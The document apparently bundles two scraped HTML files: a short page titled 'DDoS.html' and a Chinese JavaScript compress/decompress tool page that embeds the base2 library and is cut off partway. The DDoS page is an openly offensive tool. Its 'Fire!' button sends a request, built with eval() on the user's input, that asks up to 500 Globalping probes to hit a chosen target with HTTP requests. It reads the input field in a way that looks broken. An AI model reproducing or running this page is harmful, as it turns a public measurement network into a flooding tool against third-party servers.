
<file: GlobalPing/DDoS.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
  </head>
  <body>
    TARGET(HTTPS): <input type="text" id="targrt" /><br />
    <button onclick="onClick()" text="Fire!" /><br />
    <noscript>抱歉，你的浏览器不支持 JavaScript!</noscript>

    <script>
      function onClick() {
        var t = document.getElementById("targrt").innerText;
        eval(
          `fetch("https://api.globalping.io/v1/measurements",{headers:{accept:"*/*","accept-language":"zh-TW,zh;q=0.9,en;q=0.8","cache-control":"no-cache","content-type":"application/json"},body:'{"type":"http","target":"${t}","measurementOptions":{"protocol":"HTTP","request":{"method":"GET","query":"?1"}},"locations":[],"inProgressUpdates":true,"limit":500}',method:"POST",mode:"cors",credentials:"omit"});`
        );
      }
    </script>
  </body>
</html>
</file>

<file: web-crawler/JS压缩解压工具.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
   	<title>JS 压缩/解压工具</title>
	<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://c.runoob.com/wp-content/plugins/Wp-Pro-Quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
		<script src="https://cdn.staticfile.org/codemirror/5.48.2/codemirror.min.js"></script>
		<script src="https://cdn.staticfile.org/codemirror/5.48.2/addon/mode/simple.min.js"></script>
		<link rel="stylesheet" href="https://cdn.staticfile.org/codemirror/5.48.2/codemirror.min.css">	
		<script src="https://cdn.staticfile.org/codemirror/5.48.2/mode/javascript/javascript.js"></script>				
<script>
var base2 = {
  name: "base2",
  version: "1.0",
  exports: "Base,Package,Abstract,Module,Enumerable,Map,Collection,RegGrp,Undefined,Null,This,True,False,assignID,detect,global",
  namespace: ""
};
new
function(_y) {
  var Undefined = K(),
  Null = K(null),
  True = K(true),
  False = K(false),
  This = function() {
    return this
  };
  var global = This();
  var base2 = global.base2;
  var _z = /%([1-9])/g;
  var _g = /^\s\s*/;
  var _h = /\s\s*$/;
  var _i = /([\/()[\]{}|*+-.,^$?\\])/g;
  var _9 = /try/.test(detect) ? /\bbase\b/: /.*/;
  var _a = ["constructor", "toString", "valueOf"];
  var _j = detect("(jscript)") ? new RegExp("^" + rescape(isNaN).replace(/isNaN/, "\\w+") + "$") : {
    test: False
  };
  var _k = 1;
  var _2 = Array.prototype.slice;
  _5();
  function assignID(a) {
    if (!a.base2ID) a.base2ID = "b2_" + _k++;
    return a.base2ID
  };
  var _b = function(a, b) {
    base2.__prototyping = this.prototype;
    var c = new this;
    if (a) extend(c, a);
    delete base2.__prototyping;
    var e = c.constructor;
    function d() {
      if (!base2.__prototyping) {
        if (this.constructor == arguments.callee || this.__constructing) {
          this.__constructing = true;
          e.apply(this, arguments);
          delete this.__constructing
        } else {
          return extend(arguments[0], c)
        }
      }
      return this
    };
    c.constructor = d;
    for (var f in Base) d[f] = this[f];
    d.ancestor = this;
    d.base = Undefined;
    if (b) extend(d, b);
    d.prototype = c;
    if (d.init) d.init();
    return d
  };
  var Base = _b.call(Object, {
    constructor: function() {
      if (arguments.length > 0) {
        this.extend(arguments[0])
      }
    },
    base: function() {},
    extend: delegate(extend)
  },
  Base = {
    ancestorOf: function(a) {
      return _7(this, a)
    },
    extend: _b,
    forEach: function(a, b, c) {
      _5(this, a, b, c)
    },
    implement: function(a) {
      if (typeof a == "function") {
        a = a.prototype
      }
      extend(this.prototype, a);
      return this
    }
  });
  var Package = Base.extend({
    constructor: function(e, d) {
      this.extend(d);
      if (this.init) this.init();
      if (this.name && this.name != "base2") {
        if (!this.parent) this.parent = base2;
        this.parent.addName(this.name, this);
        this.namespace = format("var %1=%2;", this.name, String2.slice(this, 1, -1))
      }
      if (e) {
        var f = base2.JavaScript ? base2.JavaScript.namespace: "";
        e.imports = Array2.reduce(csv(this.imports),
        function(a, b) {
          var c = h(b) || h("JavaScript." + b);
          return a += c.namespace
        },
        "var base2=(function(){return this.base2})();" + base2.namespace + f) + lang.namespace;
        e.exports = Array2.reduce(csv(this.exports),
        function(a, b) {
          var c = this.name + "." + b;
          this.namespace += "var " + b + "=" + c + ";";
          return a += "if(!" + c + ")" + c + "=" + b + ";"
        },
        "", this) + "this._l" + this.name + "();";
        var g = this;
        var i = String2.slice(this, 1, -1);
        e["_l" + this.name] = function() {
          Package.forEach(g,
          function(a, b) {
            if (a && a.ancestorOf == Base.ancestorOf) {
              a.toString = K(format("[%1.%2]", i, b));
              if (a.prototype.toString == Base.prototype.toString) {
                a.prototype.toString = K(format("[object %1.%2]", i, b))
              }
            }
          })
        }
      }
      function h(a) {
        a = a.split(".");
        var b = base2,
        c = 0;
        while (b && a[c] != null) {
          b = b[a[c++]]
        }
        return b
      }
    },
    exports: "",
    imports: "",
    name: "",
    namespace: "",
    parent: null,
    addName: function(a, b) {
      if (!this[a]) {
        this[a] = b;
        this.exports += "," + a;
        this.namespace += format("var %1=%2.%1;", a, this.name)
      }
    },
    addPackage: function(a) {
      this.addName(a, new Package(null, {
        name: a,
        parent: this
      }))
    },
    toString: function() {
      return format("[%1]", this.parent ? String2.slice(this.parent, 1, -1) + "." + this.name: this.name)
    }
  });
  var Abstract = Base.extend({
    constructor: function() {
      throw new TypeError("Abstract class cannot be instantiated.");
    }
  });
  var _m = 0;
  var Module = Abstract.extend(null, {
    namespace: "",
    extend: function(a, b) {
      var c = this.base();
      var e = _m++;
      c.namespace = "";
      c.partial = this.partial;
      c.toString = K("[base2.Module[" + e + "]]");
      Module[e] = c;
      c.implement(this);
      if (a) c.implement(a);
      if (b) {
        extend(c, b);
        if (c.init) c.init()
      }
      return c
    },
    forEach: function(c, e) {
      _5(Module, this.prototype,
      function(a, b) {
        if (typeOf(a) == "function") {
          c.call(e, this[b], b, this)
        }
      },
      this)
    },
    implement: function(a) {
      var b = this;
      var c = b.toString().slice(1, -1);
      if (typeof a == "function") {
        if (!_7(a, b)) {
          this.base(a)
        }
        if (_7(Module, a)) {
          for (var e in a) {
            if (b[e] === undefined) {
              var d = a[e];
              if (typeof d == "function" && d.call && a.prototype[e]) {
                d = _n(a, e)
              }
              b[e] = d
            }
          }
          b.namespace += a.namespace.replace(/base2\.Module\[\d+\]/g, c)
        }
      } else {
        extend(b, a);
        _c(b, a)
      }
      return b
    },
    partial: function() {
      var c = Module.extend();
      var e = c.toString().slice(1, -1);
      c.namespace = this.namespace.replace(/(\w+)=b[^\)]+\)/g, "$1=" + e + ".$1");
      this.forEach(function(a, b) {
        c[b] = partial(bind(a, c))
      });
      return c
    }
  });
  function _c(a, b) {
    var c = a.prototype;
    var e = a.toString().slice(1, -1);
    for (var d in b) {
      var f = b[d],
      g = "";
      if (d.charAt(0) == "@") {
        if (detect(d.slice(1))) _c(a, f)
      } else if (!c[d]) {
        if (d == d.toUpperCase()) {
          g = "var " + d + "=" + e + "." + d + ";"
        } else if (typeof f == "function" && f.call) {
          g = "var " + d + "=base2.lang.bind('" + d + "'," + e + ");";
          c[d] = _o(a, d)
        }
        if (a.namespace.indexOf(g) == -1) {
          a.namespace += g
        }
      }
    }
  };
  function _n(a, b) {
    return function() {
      return a[b].apply(a, arguments)
    }
  };
  function _o(b, c) {
    return function() {
      var a = _2.call(arguments);
      a.unshift(this);
      return b[c].apply(b, a)
    }
  };
  var Enumerable = Module.extend({
    every: function(c, e, d) {
      var f = true;
      try {
        forEach(c,
        function(a, b) {
          f = e.call(d, a, b, c);
          if (!f) throw StopIteration;
        })
      } catch(error) {
        if (error != StopIteration) throw error;
      }
      return !! f
    },
    filter: function(e, d, f) {
      var g = 0;
      return this.reduce(e,
      function(a, b, c) {
        if (d.call(f, b, c, e)) {
          a[g++] = b
        }
        return a
      },
      [])
    },
    invoke: function(b, c) {
      var e = _2.call(arguments, 2);
      return this.map(b, (typeof c == "function") ?
      function(a) {
        return a == null ? undefined: c.apply(a, e)
      }: function(a) {
        return a == null ? undefined: a[c].apply(a, e)
      })
    },
    map: function(c, e, d) {
      var f = [],
      g = 0;
      forEach(c,
      function(a, b) {
        f[g++] = e.call(d, a, b, c)
      });
      return f
    },
    pluck: function(b, c) {
      return this.map(b,
      function(a) {
        return a == null ? undefined: a[c]
      })
    },
    reduce: function(c, e, d, f) {
      var g = arguments.length > 2;
      forEach(c,
      function(a, b) {
        if (g) {
          d = e.call(f, d, a, b, c)
        } else {
          d = a;
          g = true
        }
      });
      return d
    },
    some: function(a, b, c) {
      return ! this.every(a, not(b), c)
    }
  });
  var _1 = "#";
  var Map = Base.extend({
    constructor: function(a) {
      if (a) this.merge(a)
    },
    clear: function() {
      for (var a in this) if (a.indexOf(_1) == 0) {
        delete this[a]
      }
    },
    copy: function() {
      base2.__prototyping = true;
      var a = new this.constructor;
      delete base2.__prototyping;
      for (var b in this) if (this[b] !== a[b]) {
        a[b] = this[b]
      }
      return a
    },
    forEach: function(a, b) {
      for (var c in this) if (c.indexOf(_1) == 0) {
        a.call(b, this[c], c.slice(1), this)
      }
    },
    get: function(a) {
      return this[_1 + a]
    },
    getKeys: function() {
      return this.map(II)
    },
    getValues: function() {
      return this.map(I)
    },
    has: function(a) {
      /*@cc_on @*/
      /*@if(@_jscript_version<5.5)return $Legacy.has(this,_1+a);@else @*/
      return _1 + a in this;
      /*@end @*/
    },
    merge: function(b) {
      var c = flip(this.put);
      forEach(arguments,
      function(a) {
        forEach(a, c, this)
      },
      this);
      return this
    },
    put: function(a, b) {
      this[_1 + a] = b
    },
    remove: function(a) {
      delete this[_1 + a]
    },
    size: function() {
      var a = 0;
      for (var b in this) if (b.indexOf(_1) == 0) a++;
      return a
    },
    union: function(a) {
      return this.merge.apply(this.copy(), arguments)
    }
  });
  Map.implement(Enumerable);
  Map.prototype.filter = function(e, d) {
    return this.reduce(function(a, b, c) {
      if (!e.call(d, b, c, this)) {
        a.remove(c)
      }
      return a
    },
    this.copy(), this)
  };
  var _0 = "~";
  var Collection = Map.extend({
    constructor: function(a) {
      this[_0] = new Array2;
      this.base(a)
    },
    add: function(a, b) {
      assert(!this.has(a), "Duplicate key '" + a + "'.");
      this.put.apply(this, arguments)
    },
    clear: function() {
      this.base();
      this[_0].length = 0
    },
    copy: function() {
      var a = this.base();
      a[_0] = this[_0].copy();
      return a
    },
    forEach: function(a, b) {
      var c = this[_0];
      var e = c.length;
      for (var d = 0; d < e; d++) {
        a.call(b, this[_1 + c[d]], c[d], this)
      }
    },
    getAt: function(a) {
      var b = this[_0].item(a);
      return (b === undefined) ? undefined: this[_1 + b]
    },
    getKeys: function() {
      return this[_0].copy()
    },
    indexOf: function(a) {
      return this[_0].indexOf(String(a))
    },
    insertAt: function(a, b, c) {
      assert(this[_0].item(a) !== undefined, "Index out of bounds.");
      assert(!this.has(b), "Duplicate key '" + b + "'.");
      this[_0].insertAt(a, String(b));
      this[_1 + b] = null;
      this.put.apply(this, _2.call(arguments, 1))
    },
    item: function(a) {
      return this[typeof a == "number" ? "getAt": "get"](a)
    },
    put: function(a, b) {
      if (!this.has(a)) {
        this[_0].push(String(a))
      }
      var c = this.constructor;
      if (c.Item && !instanceOf(b, c.Item)) {
        b = c.create.apply(c, arguments)
      }
      this[_1 + a] = b
    },
    putAt: function(a, b) {
      arguments[0] = this[_0].item(a);
      assert(arguments[0] !== undefined, "Index out of bounds.");
      this.put.apply(this, arguments)
    },
    remove: function(a) {
      if (this.has(a)) {
        this[_0].remove(String(a));
        delete this[_1 + a]
      }
    },
    removeAt: function(a) {
      var b = this[_0].item(a);
      if (b !== undefined) {
        this[_0].removeAt(a);
        delete this[_1 + b]
      }
    },
    reverse: function() {
      this[_0].reverse();
      return this
    },
    size: function() {
      return this[_0].length
    },
    slice: function(a, b) {
      var c = this.copy();
      if (arguments.length > 0) {
        var e = this[_0],
        d = e;
        c[_0] = Array2(_2.apply(e, arguments));
        if (c[_0].length) {
          d = d.slice(0, a);
          if (arguments.length > 1) {
            d = d.concat(e.slice(b))
          }
        }
        for (var f = 0; f < d.length; f++) {
          delete c[_1 + d[f]]
        }
      }
      return c
    },
    sort: function(c) {
      if (c) {
        this[_0].sort(bind(function(a, b) {
          return c(this[_1 + a], this[_1 + b], a, b)
        },
        this))
      } else this[_0].sort();
      return this
    },
    toString: function() {
      return "(" + (this[_0] || "") + ")"
    }
  },
  {
    Item: null,
    create: function(a, b) {
      return this.Item ? new this.Item(a, b) : b
    },
    extend: function(a, b) {
      var c = this.base(a);
      c.create = this.create;
      if (b) extend(c, b);
      if (!c.Item) {
        c.Item = this.Item
      } else if (typeof c.Item != "function") {
        c.Item = (this.Item || Base).extend(c.Item)
      }
      if (c.init) c.init();
      return c
    }
  });
  var _p = /\\(\d+)/g,
  _q = /\\./g,
  _r = /\(\?[:=!]|\[[^\]]+\]/g,
  _s = /\(/g,
  _t = /\$(\d+)/,
  _u = /^\$\d+$/;
  var RegGrp = Collection.extend({
    constructor: function(a, b) {
      this.base(a);
      this.ignoreCase = !!b
    },
    ignoreCase: false,
    exec: function(g, i) {
      g += "";
      var h = this,
      j = this[_0];
      if (!j.length) return g;
      if (i == RegGrp.IGNORE) i = 0;
      return g.replace(new RegExp(this, this.ignoreCase ? "gi": "g"),
      function(a) {
        var b, c = 1,
        e = 0;
        while ((b = h[_1 + j[e++]])) {
          var d = c + b.length + 1;
          if (arguments[c]) {
            var f = i == null ? b.replacement: i;
            switch (typeof f) {
            case "function":
              return f.apply(h, _2.call(arguments, c, d));
            case "number":
              return arguments[c + f];
            default:
              return f
            }
          }
          c = d
        }
        return a
      })
    },
    insertAt: function(a, b, c) {
      if (instanceOf(b, RegExp)) {
        arguments[1] = b.source
      }
      return base(this, arguments)
    },
    test: function(a) {
      return this.exec(a) != a
    },
    toString: function() {
      var d = 1;
      return "(" + this.map(function(c) {
        var e = (c + "").replace(_p,
        function(a, b) {
          return "\\" + (d + Number(b))
        });
        d += c.length + 1;
        return e
      }).join(")|(") + ")"
    }
  },
  {
    IGNORE: "$0",
    init: function() {
      forEach("add,get,has,put,remove".split(","),
      function(b) {
        _8(this, b,
        function(a) {
          if (instanceOf(a, RegExp)) {
            arguments[0] = a.source
          }
          return base(this, arguments)
        })
      },
      this.prototype)
    },
    Item: {
      constructor: function(a, b) {
        if (b == null) b = RegGrp.IGNORE;
        else if (b.replacement != null) b = b.replacement;
        else if (typeof b != "function") b = String(b);
        if (typeof b == "string" && _t.test(b)) {
          if (_u.test(b)) {
            b = parseInt(b.slice(1))
          } else {
            var c = '"';
            b = b.replace(/\\/g, "\\\\").replace(/"/g, "\\x22").replace(/\n/g, "\\n").replace(/\r/g, "\\r").replace(/\$(\d+)/g, c + "+(arguments[$1]||" + c + c + ")+" + c).replace(/(['"])\1\+(.*)\+\1\1$/, "$1");
            b = new Function("return " + c + b + c)
          }
        }
        this.length = RegGrp.count(a);
        this.replacement = b;
        this.toString = K(a + "")
      },
      length: 0,
      replacement: ""
    },
    count: function(a) {
      a = (a + "").replace(_q, "").replace(_r, "");
      return match(a, _s).length
    }
  });
  var lang = {
    name: "lang",
    version: base2.version,
    exports: "assert,assertArity,assertType,base,bind,copy,extend,forEach,format,instanceOf,match,pcopy,rescape,trim,typeOf",
    namespace: ""
  };
  function assert(a, b, c) {
    if (!a) {
      throw new(c || Error)(b || "Assertion failed.");
    }
  };
  function assertArity(a, b, c) {
    if (b == null) b = a.callee.length;
    if (a.length < b) {
      throw new SyntaxError(c || "Not enough arguments.");
    }
  };
  function assertType(a, b, c) {
    if (b && (typeof b == "function" ? !instanceOf(a, b) : typeOf(a) != b)) {
      throw new TypeError(c || "Invalid type.");
    }
  };
  function copy(a) {
    var b = {};
    for (var c in a) {
      b[c] = a[c]
    }
    return b
  };
  function pcopy(a) {
    _d.prototype = a;
    return new _d
  };
  function _d() {};
  function base(a, b) {
    return a.base.apply(a, b)
  };
  function extend(a, b) {
    if (a && b) {
      if (arguments.length > 2) {
        var c = b;
        b = {};
        b[c] = arguments[2]
      }
      var e = global[(typeof b == "function" ? "Function": "Object")].prototype;
      if (base2.__prototyping) {
        var d = _a.length,
        c;
        while ((c = _a[--d])) {
          var f = b[c];
          if (f != e[c]) {
            if (_9.test(f)) {
              _8(a, c, f)
            } else {
              a[c] = f
            }
          }
        }
      }
      for (c in b) {
        if (e[c] === undefined) {
          var f = b[c];
          if (c.charAt(0) == "@") {
            if (detect(c.slice(1))) extend(a, f)
          } else {
            var g = a[c];
            if (g && typeof f == "function") {
              if (f != g) {
                if (_9.test(f)) {
                  _8(a, c, f)
                } else {
                  f.ancestor = g;
                  a[c] = f
                }
              }
            } else {
              a[c] = f
            }
          }
        }
      }
    }
    return a
  };
  function _7(a, b) {
    while (b) {
      if (!b.ancestor) return false;
      b = b.ancestor;
      if (b == a) return true
    }
    return false
  };
  function _8(c, e, d) {
    var f = c[e];
    var g = base2.__prototyping;
    if (g && f != g[e]) g = null;
    function i() {
      var a = this.base;
      this.base = g ? g[e] : f;
      var b = d.apply(this, arguments);
      this.base = a;
      return b
    };
    i.method = d;
    i.ancestor = f;
    c[e] = i
  };
  if (typeof StopIteration == "undefined") {
    StopIteration = new Error("StopIteration")
  }
  function forEach(a, b, c, e) {
    if (a == null) return;
    if (!e) {
      if (typeof a == "function" && a.call) {
        e = Function
      } else if (typeof a.forEach == "function" && a.forEach != arguments.callee) {
        a.forEach(b, c);
        return
      } else if (typeof a.length == "number") {
        _e(a, b, c);
        return
      }
    }
    _5(e || Object, a, b, c)
  };
  forEach.csv = function(a, b, c) {
    forEach(csv(a), b, c)
  };
  forEach.detect = function(c, e, d) {
    forEach(c,
    function(a, b) {
      if (b.charAt(0) == "@") {
        if (detect(b.slice(1))) forEach(a, arguments.callee)
      } else e.call(d, a, b, c)
    })
  };
  function _e(a, b, c) {
    if (a == null) a = global;
    var e = a.length || 0,
    d;
    if (typeof a == "string") {
      for (d = 0; d < e; d++) {
        b.call(c, a.charAt(d), d, a)
      }
    } else {
      for (d = 0; d < e; d++) {
        /*@cc_on @*/
        /*@if(@_jscript_version<5.2)if($Legacy.has(a,d))@else @*/
        if (d in a)
        /*@end @*/
        b.call(c, a[d], d, a)
      }
    }
  };
  function _5(g, i, h, j) {
    var k = function() {
      this.i = 1
    };
    k.prototype = {
      i: 1
    };
    var l = 0;
    for (var m in new k) l++;
    _5 = (l > 1) ?
    function(a, b, c, e) {
      var d = {};
      for (var f in b) {
        if (!d[f] && a.prototype[f] === undefined) {
          d[f] = true;
          c.call(e, b[f], f, b)
        }
      }
    }: function(a, b, c, e) {
      for (var d in b) {
        if (a.prototype[d] === undefined) {
          c.call(e, b[d], d, b)
        }
      }
    };
    _5(g, i, h, j)
  };
  function instanceOf(a, b) {
    if (typeof b != "function") {
      throw new TypeError("Invalid 'instanceOf' operand.");
    }
    if (a == null) return false;
    /*@cc_on if(typeof a.constructor!="function"){return typeOf(a)==typeof b.prototype.valueOf()}@*/
    if (a.constructor == b) return true;
    if (b.ancestorOf) return b.ancestorOf(a.constructor);
    /*@if(@_jscript_version<5.1)@else @*/
    if (a instanceof b) return true;
    /*@end @*/
    if (Base.ancestorOf == b.ancestorOf) return false;
    if (Base.ancestorOf == a.constructor.ancestorOf) return b == Object;
    switch (b) {
    case Array:
      return !! (typeof a == "object" && a.join && a.splice);
    case Function:
      return typeOf(a) == "function";
    case RegExp:
      return typeof a.constructor.$1 == "string";
    case Date:
      return !! a.getTimezoneOffset;
    case String:
    case Number:
    case Boolean:
      return typeOf(a) == typeof b.prototype.valueOf();
    case Object:
      return true
    }
    return false
  };
  function typeOf(a) {
    var b = typeof a;
    switch (b) {
    case "object":
      return a == null ? "null": typeof a.constructor == "undefined" ? _j.test(a) ? "function": b: typeof a.constructor.prototype.valueOf();
    case "function":
      return typeof a.call == "function" ? b: "object";
    default:
      return b
    }
  };
  var JavaScript = {
    name: "JavaScript",
    version: base2.version,
    exports: "Array2,Date2,Function2,String2",
    namespace: "",
    bind: function(c) {
      var e = global;
      global = c;
      forEach.csv(this.exports,
      function(a) {
        var b = a.slice(0, -1);
        extend(c[b], this[a]);
        this[a](c[b].prototype)
      },
      this);
      global = e;
      return c
    }
  };
  function _6(b, c, e, d) {
    var f = Module.extend();
    var g = f.toString().slice(1, -1);
    forEach.csv(e,
    function(a) {
      f[a] = unbind(b.prototype[a]);
      f.namespace += format("var %1=%2.%1;", a, g)
    });
    forEach(_2.call(arguments, 3), f.implement, f);
    var i = function() {
      return f(this.constructor == f ? c.apply(null, arguments) : arguments[0])
    };
    i.prototype = f.prototype;
    for (var h in f) {
      if (h != "prototype" && b[h]) {
        f[h] = b[h];
        delete f.prototype[h]
      }
      i[h] = f[h]
    }
    i.ancestor = Object;
    delete i.extend;
    i.namespace = i.namespace.replace(/(var (\w+)=)[^,;]+,([^\)]+)\)/g, "$1$3.$2");
    return i
  };
  if ((new Date).getYear() > 1900) {
    Date.prototype.getYear = function() {
      return this.getFullYear() - 1900
    };
    Date.prototype.setYear = function(a) {
      return this.setFullYear(a + 1900)
    }
  }
  var _f = new Date(Date.UTC(2006, 1, 20));
  _f.setUTCDate(15);
  if (_f.getUTCHours() != 0) {
    forEach.csv("FullYear,Month,Date,Hours,Minutes,Seconds,Milliseconds",
    function(b) {
      extend(Date.prototype, "setUTC" + b,
      function() {
        var a = base(this, arguments);
        if (a >= 57722401000) {
          a -= 3600000;
          this.setTime(a)
        }
        return a
      })
    })
  }
  Function.prototype.prototype = {};
  if ("".replace(/^/, K("$$")) == "$") {
    extend(String.prototype, "replace",
    function(a, b) {
      if (typeof b == "function") {
        var c = b;
        b = function() {
          return String(c.apply(null, arguments)).split("$").join("$$")
        }
      }
      return this.base(a, b)
    })
  }
  var Array2 = _6(Array, Array, "concat,join,pop,push,reverse,shift,slice,sort,splice,unshift", Enumerable, {
    combine: function(e, d) {
      if (!d) d = e;
      return Array2.reduce(e,
      function(a, b, c) {
        a[b] = d[c];
        return a
      },
      {})
    },
    contains: function(a, b) {
      return Array2.indexOf(a, b) != -1
    },
    copy: function(a) {
      var b = _2.call(a);
      if (!b.swap) Array2(b);
      return b
    },
    flatten: function(c) {
      var e = 0;
      return Array2.reduce(c,
      function(a, b) {
        if (Array2.like(b)) {
          Array2.reduce(b, arguments.callee, a)
        } else {
          a[e++] = b
        }
        return a
      },
      [])
    },
    forEach: _e,
    indexOf: function(a, b, c) {
      var e = a.length;
      if (c == null) {
        c = 0
      } else if (c < 0) {
        c = Math.max(0, e + c)
      }
      for (var d = c; d < e; d++) {
        if (a[d] === b) return d
      }
      return - 1
    },
    insertAt: function(a, b, c) {
      Array2.splice(a, b, 0, c);
      return c
    },
    item: function(a, b) {
      if (b < 0) b += a.length;
      return a[b]
    },
    lastIndexOf: function(a, b, c) {
      var e = a.length;
      if (c == null) {
        c = e - 1
      } else if (c < 0) {
        c = Math.max(0, e + c)
      }
      for (var d = c; d >= 0; d--) {
        if (a[d] === b) return d
      }
      return - 1
    },
    map: function(c, e, d) {
      var f = [];
      Array2.forEach(c,
      function(a, b) {
        f[b] = e.call(d, a, b, c)
      });
      return f
    },
    remove: function(a, b) {
      var c = Array2.indexOf(a, b);
      if (c != -1) Array2.removeAt(a, c)
    },
    removeAt: function(a, b) {
      Array2.splice(a, b, 1)
    },
    swap: function(a, b, c) {
      if (b < 0) b += a.length;
      if (c < 0) c += a.length;
      var e = a[b];
      a[b] = a[c];
      a[c] = e;
      return a
    }
  });
  Array2.reduce = Enumerable.reduce;
  Array2.like = function(a) {
    return typeOf(a) == "object" && typeof a.length == "number"
  };
  var _v = /^((-\d+|\d{4,})(-(\d{2})(-(\d{2}))?)?)?T((\d{2})(:(\d{2})(:(\d{2})(\.(\d{1,3})(\d)?\d*)?)?)?)?(([+-])(\d{2})(:(\d{2}))?|Z)?$/;
  var _4 = {
    FullYear: 2,
    Month: 4,
    Date: 6,
